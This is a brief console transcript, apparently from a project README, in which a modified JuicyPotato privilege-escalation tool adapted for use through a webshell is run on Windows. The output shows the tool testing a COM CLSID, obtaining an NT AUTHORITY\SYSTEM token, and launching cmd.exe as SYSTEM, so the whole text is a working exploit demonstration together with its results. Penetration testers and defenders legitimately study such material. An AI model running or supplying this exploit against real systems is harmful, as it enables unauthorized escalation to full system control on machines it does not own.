 C:\Users\Administrator\Desktop>JuicyPotato.exe -a whoami
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
....
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe /c whoami
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 584 created.
==============================
nt authority\system
C:\Users\Administrator\Desktop>